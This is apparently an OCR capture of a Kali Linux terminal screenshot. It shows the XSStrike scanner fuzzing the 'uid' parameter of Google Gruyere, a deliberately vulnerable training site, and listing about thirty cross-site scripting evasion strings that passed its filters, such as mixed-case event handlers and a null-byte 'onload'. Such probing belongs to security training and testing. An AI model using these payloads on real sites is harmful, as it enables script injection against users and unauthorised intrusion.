 1 2 3 4 7:57
root@kali: ~/XSStrike
File Actions Edit View Help
┌──(root㉿kali)-[~/XSStrike]
└─# python3 xsstrike.py -u https://google-gruyere.appspot.com/363041682709579651554136761616578438637/feed.gtl?uid=value --fuzzer
XSStrike v3.1.5
[+] WAF Status: Offline
[!] Fuzzing parameter: uid
[!] [passed] <test
[!] [passed] <test//
[!] [passed] <test>
[!] [passed] <test x>
[!] [passed] <test x=y
[!] [passed] <test x=y//
[!] [passed] <test/oNxX=yYy//
[!] [passed] <test oNxX=yYy>
[!] [passed] <test onload=x
[!] [passed] <test/o%00nload=x
[!] [passed] <test sRc=xxx
[!] [passed] <test data=asa
[!] [passed] <test data=javascript:asa
[!] [passed] <svg x=y>
[!] [passed] <details x=y//
[!] [passed] <a href=x//
[!] [passed] <emBed x=y>
[!] [passed] <object x=y//
[!] [passed] <bGsOund sRc=x>
[!] [passed] <iSinDEx x=y//
[!] [passed] <aUdio x=y>
[!] [passed] <script x=y>
[!] [passed] <script//src==//
[!] [passed] ">payload<br/attr="
[!] [passed] "-confirm``-"
[!] [passed] <test ONdBlcLicK=x>
[!] [passed] <test/oNcoNTeXtMenU=x>
[!] [passed] <test OndRAgOvEr=x>
KALI LINUX
"the quieter you become, the more you are able to hear"
┌──(root㉿kali)-[~/XSStrike]
└─# ls